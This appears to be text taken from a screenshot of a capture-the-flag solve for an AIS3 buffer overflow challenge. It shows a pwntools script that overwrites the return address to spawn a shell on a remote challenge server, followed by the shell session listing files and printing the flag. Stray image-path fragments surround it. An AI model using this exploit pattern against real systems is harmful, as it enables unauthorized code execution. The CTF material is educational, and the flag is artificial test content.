 C:\...\34146\Downloads
if not remote_address:
    process = pwn.process('./bof-767fdf896cf9838c0294db24eaa1271ebf15a6e638a873e94ab9682ef28464b4')
else:
    process = pwn.remote(remote_address, remote_port)
payload = b'a'*0x30 + pwn.pack(0x00400687)
print(process.recvline())
process.sendline(payload)
try:
    process.sendline('whoami')
    process.interactive()
except EOFError:
    print("Failed to pwn the remote machine.")%
❯ python3 bof.py
[+] Opening connection to 60.250.197.227 on port 10000: Done
b'\xf0\x9f\x91\xbb They said there need some easy challenges, Okay here is your bof, but you should notice something in ubuntu 18.04.\n'
[*] Switching to interactive mode
bof
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
bof
$ cd bof
$ ls
bof
flag
run.sh
$ cat flag
AIS3{OLd_5ChOOl_tr1ck_T0_m4Ke_s7aCk_A116nmeNt}
$
R
ISLAND